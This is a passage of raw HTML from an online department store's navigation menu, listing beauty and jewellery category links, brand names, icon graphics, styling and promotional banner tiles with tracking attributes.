                                    <a href="/us/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
                                    <a href="/us/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
                                    <a href="/us/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/us/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/us/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/us/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/us/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/us/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/us/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/us/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/us/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/us/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/us/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/us/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/us/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/us/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/us/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/us/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/us/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/us/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/us/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/us/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/us/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/us/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/us/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/us/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/us/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/us/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/us/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/us/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/beauty/featured/gift-sets/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Valentine&#x27;s Gifts","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Valentine&#x27;s Gifts"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Valentine's Gifts</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/beauty/body/wellness/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "The Wellness Edit","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Wellness Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">The Wellness Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/beauty/featured/new-in/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop New In"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Just Landed at Liberty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Just Landed at Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Just Landed at Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop New In</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Brand of the Month: Jones Road","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Brand of the Month: Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Brand of the Month: Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/us/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewelry/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/jewelry/featured/trending/" class="d-none">Trending: For The Love of Jewellery</a>
                                
                                    <a href="/us/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/us/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/us/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/us/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/us/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/us/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/us/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/us/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/jewelry/featured/new-in/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Just Landed"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Just Landed</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/m/maria-tash/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Maria Tash","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Maria Tash"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Maria Tash</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/jewellery/discover/alternative-pearls/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Alternative Pearls","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Alternative Pearls"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Alternative Pearls</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/jewelry/featured/trending/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For the Love of Jewellery","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Trending Now: For the Love of Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now: </span>
